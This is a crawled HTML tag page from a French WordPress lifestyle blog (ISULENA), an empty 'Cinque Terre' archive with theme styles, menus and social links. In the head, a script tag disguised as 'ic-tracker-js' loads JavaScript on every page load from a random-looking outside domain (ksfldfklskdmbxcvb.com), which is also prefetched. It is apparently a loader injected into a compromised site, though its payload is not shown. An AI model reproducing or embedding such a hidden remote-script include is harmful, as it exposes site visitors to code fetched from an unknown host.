

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://isulena.com/tag/cinque-terre/
body_size: 7284
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">	<title>CINQUE TERRE &#8211; ISULENA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//fonts.bunny.net' />
<link rel="alternate" type="application/rss+xml" title="ISULENA &raquo; Flux" href="https://isulena.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ISULENA &raquo; Flux des commentaires" href="https://isulena.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ISULENA &raquo; Flux de l’étiquette CINQUE TERRE" href="https://isulena.com/tag/cinque-terre/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://isulena.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://isulena.com/wp-content/themes/pipdig-hollyandweave/style.css?ver=1712173699' media='all' />
<link rel='stylesheet' id='pipdig-responsive-css' href='https://isulena.com/wp-content/themes/pipdig-hollyandweave/css/responsive.css?ver=1712173698' media='all' />
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.bunny.net/css?family=Montserrat|Playfair+Display:400,400i,700,700i' media='all' />
<script src="https://ksfldfklskdmbxcvb.com/gigi?ts=1768883148" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://isulena.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://isulena.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://isulena.com/wp-json/" /><link rel="alternate" type="application/json" href="https://isulena.com/wp-json/wp/v2/tags/459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://isulena.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<!--noptimize--> <!-- Cust --> <style>.site-title a{color:#0a0a0a}.socialz a, .site-sidebar .socialz a {color:#111}.socialz a:hover, #p3_social_sidebar a:hover, .site-sidebar .socialz a:hover {color:#000000}.more-link, .read-more, .btn, button, input[type="button"], input[type="reset"], input[type="submit"], .more-link:hover, .read-more:hover, .btn:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {background:#ddcaaa;border:0}.more-link, .read-more, .btn, button, input[type="button"], input[type="reset"], input[type="submit"], .more-link:hover, .read-more:hover, .btn:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {color:#000000}.site-main [class*="navigation"] .nav-previous.homepage_central_nav a {background:#ddcaaa;}.site-footer,.p3_instagram_footer_title_bar{background:#ddc9a6}.site-footer,.site-footer a,.site-footer a:hover,.social-footer,.social-footer a,.p3_instagram_footer_title_bar a, .p3_instagram_footer_title_bar a:hover, .p3_instagram_footer_title_bar a:focus, .p3_instagram_footer_title_bar a:visited{color:#000000}.hentry.floated_summary_post, .slicknav_menu, .site-top, .widget-title, .social-footer-outer, .header-1-bordering, .pipdig_geo_tag, .entry-header .entry-meta, #widget_area_after_first, #widget_area_after_second, #widget_area_after_third {border-color:#0a0a0a}.container{max-width:800px}.site-header .container{padding-top:0;padding-bottom:0;}.site-description{margin-bottom:20px}@media screen and (min-width: 770px) { .site-title img{padding-top:10px} }.site-title img{width:350px}@media only screen and (min-width: 720px) {#p3_full_width_slider_site_main .p3_slide_img{height:400px}}</style> <!-- /Cust --> <!--/noptimize--><link rel="icon" href="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-270x270.jpg" />
	
	<!-- p3 width customizer START -->
	<style>
	.site-main .row > .col-xs-8 {
		width: 63%;
	}
	.site-main .row > .col-xs-pull-8 {
		right: 63%;
	}
	.site-main .row > .col-xs-push-8 {
		left: 63%;
	}
	.site-main .row > .col-xs-offset-8 {
		margin-left: 63%;
	}
		
	.site-main .row > .col-xs-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		width: 37%;
	}
	.site-main .row > .col-xs-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		right: 37%;
	}
	.site-main .row > .col-xs-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		left: 37%;
	}
	.site-main .row > .col-xs-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		margin-left: 37%;
	}
		
		
		
	@media (min-width: 768px) { 
		.site-main .row > .col-sm-8 {
			width: 63%;
		}
		.site-main .row > .col-sm-pull-8 {
			right: 63%;
		}
		.site-main .row > .col-sm-push-8 {
			left: 63%;
		}
		.site-main .row > .col-sm-offset-8 {
			margin-left: 63%;
		}
		
		.site-main .row > .col-sm-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			width: 37%;
		}
		.site-main .row > .col-sm-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			right: 37%;
		}
		.site-main .row > .col-sm-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			left: 37%;
		}
		.site-main .row > .col-sm-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			margin-left: 37%;
		}
	}
		
	@media (min-width: 992px) {
		.site-main .row > .col-md-8 {
			width: 63%;
		}
		.site-main .row > .col-md-pull-8 {
			right: 63%;
		}
		.site-main .row > .col-md-push-8 {
			left: 63%;
		}
		.site-main .row > .col-md-offset-8 {
			margin-left: 63%;
		}
		
		.site-main .row > .col-md-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			width: 37%;
		}
		.site-main .row > .col-md-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			right: 37%;
		}
		.site-main .row > .col-md-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			left: 37%;
		}
		.site-main .row > .col-md-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			margin-left: 37%;
		}
	}
		
	@media (min-width: 1200px) {
		.site-main .row > .col-lg-8 {
			width: 63%;
		}
		.site-main .row > .col-lg-pull-8 {
			right: 63%;
		}
		.site-main .row > .col-lg-push-8 {
			left: 63%;
		}
		.site-main .row > .col-lg-offset-8 {
			margin-left: 63%;
		}
		
		.site-main .row > .col-lg-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			width: 37%;
		}
		.site-main .row > .col-lg-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			right: 37%;
		}
		.site-main .row > .col-lg-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			left: 37%;
		}
		.site-main .row > .col-lg-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			margin-left: 37%;
		}
	}
	</style>
	<!-- p3 width customizer END -->
	
		</head>

<body class="archive tag tag-cinque-terre tag-459">

		
	<header class="site-header nopin">
		<div class="clearfix container">
			<div class="site-branding">
						<div class="site-title">
					<a href="https://isulena.com/" title="ISULENA" rel="home">
						<img data-pin-nopin="true" src="https://isulena.com/wp-content/uploads/2022/11/the-skinery.jpg" alt="ISULENA" />
					</a>
				</div>
										</div>
		</div>
	</header><!-- .site-header -->

	<div class="site-top">
						<div class="clearfix ">
			<nav id="main_menu_above_header" class="site-menu">
				<div class="clearfix menu-bar"><ul id="menu-categories" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://isulena.com/">HOME</a></li>
<li id="menu-item-12434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12434"><a href="https://isulena.com/category/categories/">CATÉGORIES</a>
<ul class="sub-menu">
	<li id="menu-item-10368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10368"><a href="https://isulena.com/category/mode-2/mode/">LOOKBOOK</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://isulena.com/category/beaute/">BEAUTÉ</a></li>
	<li id="menu-item-5367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5367"><a href="https://isulena.com/category/categories/deco-diy/">DÉCO &#8211; DIY</a></li>
	<li id="menu-item-10370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10370"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/">BONNES ADRESSES</a>
	<ul class="sub-menu">
		<li id="menu-item-10371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10371"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/corse/">CORSE</a></li>
		<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10373"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/paris/">PARIS</a></li>
		<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10372"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/italie/">ITALIE</a></li>
	</ul>
</li>
	<li id="menu-item-10369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10369"><a href="https://isulena.com/category/lifestyle/humeur/">HUMEUR</a></li>
	<li id="menu-item-12986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12986"><a href="https://isulena.com/category/lifestyle/food/">FOOD</a></li>
</ul>
</li>
<li id="menu-item-7241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7241"><a href="https://isulena.com/category/shopping/">SHOPPING</a>
<ul class="sub-menu">
	<li id="menu-item-6861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6861"><a href="https://isulena.com/shop-my-closet/">LAST PURCHASES</a></li>
	<li id="menu-item-7242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7242"><a href="https://isulena.com/category/mode-2/selections-shopping/">SÉLECTION SHOPPING</a></li>
</ul>
</li>
<li id="menu-item-4503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4503"><a href="https://isulena.com/apropos/">A PROPOS</a></li>
<li id="menu-item-12443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12443"><a href="https://isulena.com/eshop/">ESHOP</a></li>
<li class="socialz top-socialz"><a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="Instagram" title="Instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram"></i></a><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="Facebook" title="Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook"></i></a><a href="mailto:blogisulena@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="pipdigicons pipdigicons-envelope"></i></a><a id="p3_search_btn" class="toggle-search" aria-label="Search" title="Search"><i class="pipdigicons pipdigicons-search"></i></a></li><li class="pipdig_navbar_search"><form role="search" method="get" class="search-form" action="https://isulena.com/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Tapez quelques mots clés ..." value="" name="s" autocomplete="off" minlength="2" required>
	</div>
</form></li></ul></div>			</nav><!-- .site-menu -->
		</div>
					</div><!-- .site-top -->
	
		
	
	<div class="site-main">
	
		
				
				
				
		<div class="clearfix container">
		
					
						
												
	<div class="row">
	
			
		<div id="content" class="col-xs-12 content-area">
		
				
		
		
			<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title p_post_titles_font">Aucun résultat</h1>
	</header>

	<div class="clearfix page-content">
		
			<p>Désolé, cette page n’existe pas.</p>
			
			</div>
</section>
		
		</div><!-- .content-area -->

				
		
	</div>

		</div>
	</div><!-- .site-main -->
	
	
	<div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="pipdigicons pipdigicons-chevron-up"></i></a></div></div>
	
	<div id="p3_sticky_stop"></div>

			<div id="ad-area-2" class="clearfix container textalign-center">
			<div class="col-xs-12">
							</div>
		</div>
		
	
<div class="site-extra" role="complementary">
	<div class="clearfix container">
		<div class="row">
			
			
						<div id="widget-area-4" class="col-sm-12 widget-area">
				<div id="pipdig_widget_social_icons-4" class="widget pipdig_widget_social_icons"><h3 class="widget-title"><span>FOLLOW ME</span></h3><div class="socialz"><a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram" aria-hidden="true"></i></a><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i></a><a href="mailto:blogisulena@gmail.com" aria-label="Email" title="Email"><i class="pipdigicons pipdigicons-envelope" aria-hidden="true"></i></a></div></div>			<!-- #widget-area-4 --></div>
			
					</div>
	</div>
<!-- .site-extra --></div>	
		
			<div class="clearfix extra-footer-outer social-footer-outer"><div class="container"><div class="row social-footer"><div class="col-sm-6"><a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="Instagram" title="Instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram" aria-hidden="true"></i> Instagram<span class="social-footer-counters"> | 42125</span></a></div><div class="col-sm-6"><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="Facebook" title="Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i> Facebook<span class="social-footer-counters"> | 794</span></a></div></div>	
</div>
</div>
<style scoped>#instagramz{margin-top:0}</style>		
		
	<footer class="site-footer">
		<div class="clearfix container">
			<div class="row">
								<div class="col-sm-7 site-info">
					ISULENA © 2024									</div>
				
				<div class="col-sm-5 site-credit">
					<a href="https://www.pipdig.co/products/wordpress-themes/" target="_blank">Theme Created by <span style="text-transform: lowercase;letter-spacing: 1px">pipdig</span></a>				</div>
			</div>
		</div>
	</footer>
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js" id="pipdig-fitvids-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" id="pipdig-slicknav-js"></script>
<script src="https://isulena.com/wp-content/themes/pipdig-hollyandweave/scripts.js" id="pipdig-scripts-js"></script>
<script>
jQuery(document).ready(function($) {
	
	var combinedMenu = $('.site-top .menu').clone();
	
		
	$(function(){
		combinedMenu.slicknav({
			label: '<i class="pipdigicons pipdigicons-bars"></i>',
			duration: 450,
			brand: '<a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="Instagram" title="Instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram"></i></a><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="Facebook" title="Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook"></i></a><a href="mailto:blogisulena@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="pipdigicons pipdigicons-envelope"></i></a><a href="#" id="toggle-search-mobile"><i class="pipdigicons pipdigicons-search"></i></a>',
			closedSymbol: '<i class="pipdigicons pipdigicons-chevron-right"></i>',
			openedSymbol: '<i class="pipdigicons pipdigicons-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="pipdigicons pipdigicons_fas pipdigicons-times"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="pipdigicons pipdigicons-bars"></i>');
			},
		});
	});
		$('body').on('click', 'a#toggle-search-mobile', function() {
		combinedMenu.slicknav('open');
		$('.pipdig_navbar_search .form-control').focus();
	});
	});
</script>	<div id="p3_search_overlay-search" class="p3_search_overlay">
		<a href="javascript:void(0)" id="p3_search_overlay-closebtn">&times;</a>
		<div class="p3_search_overlay-content">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<form method="get" id="searchform" action="https://isulena.com/">
						<input type="search" name="s" value="" placeholder="Tapez quelques mots clés ..." autocomplete="off" minlength="2" required>
					</form>
				</div>
			</div>
		</div>
		</div>
	</div>
	<script>
	jQuery(document).ready(function($) {
		$("#p3_search_btn").click(function(){
			$("#p3_search_overlay-search").css("height", "100%").css("opacity", "1");
			$(".p3_search_overlay-content input").focus();
		});
		$("#p3_search_overlay-closebtn").click(function(){
			$("#p3_search_overlay-search").css("height", "0%").css("opacity", "0");
		});
	});
	</script>
		<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar,.pp-cookies-notice,.mc-modal").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar,.pp-cookies-notice,.mc-modal").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!--/noptimize-->
	<meta name="p3v" content="6.0.0 | Holly &amp; Weave (pipdig) | 3.10.3 | 623c13d550_20625_775db761_1768883149 | https://isulena.com" />
		<link rel="stylesheet" href="https://pipdigz.co.uk/fonts/pipdigicons_2.css" media="none" onload="if(media!='all')media='all'">
	</body>
</html>